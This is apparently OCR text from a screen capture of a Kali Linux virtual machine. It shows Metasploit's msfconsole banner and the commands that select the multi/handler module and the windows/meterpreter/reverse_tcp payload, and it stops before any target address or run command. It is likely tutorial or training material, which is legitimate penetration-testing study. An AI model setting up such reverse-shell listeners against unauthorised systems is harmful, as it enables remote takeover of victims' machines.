 Kali-Linux-2020.3-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Shell No. 1
04:51 PM
Shell No. 1
File Actions Edit View Help
root@kali:~/Desktop/temp# msfconsole
To boldly go where no
shell has gone before
=[ metasploit v6.0.21-dev ]
+ -- --=[ 2084 exploits - 1126 auxiliary - 354 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Save the current environment with the
save command, future console restarts will use this
environment again
msf6 > use exploit/multi/handler
[*] Using configured payload
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
Right Ctrl